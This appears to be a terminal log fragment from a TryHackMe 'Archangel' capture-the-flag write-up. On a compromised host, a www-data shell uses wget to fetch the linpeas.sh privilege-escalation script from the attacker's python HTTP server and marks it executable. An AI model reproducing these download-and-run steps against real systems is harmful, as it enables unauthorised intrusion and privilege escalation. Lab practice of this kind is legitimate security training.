 www-data@ubuntu:/home/archangel$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget http://10.8.129.243:8000/linpeas.sh
wget http://10.8.129.243:8000/linpeas.sh
--2024-03-28 20:29:15--  http://10.8.129.243:8000/linpeas.sh
Connecting to 10.8.129.243:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 848400 (829K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 828.52K   308KB/s    in 2.7s
2024-03-28 20:29:18 (308 KB/s) - 'linpeas.sh' saved [848400/848400]
www-data@ubuntu:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@ubuntu:/tmp$
~/Tryhackme/Archangel
❯ cp ~/privesc/linpeas.sh .
~/Tryhackme/Archangel
❯ ls
linpeas.sh*  reports/  scan  shell.php*  source.php
~/Tryhackme/Archangel
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.165.249 - - [28/Mar/2024 15:59:16] "GET /linpeas.sh HTTP/1.1" 200 -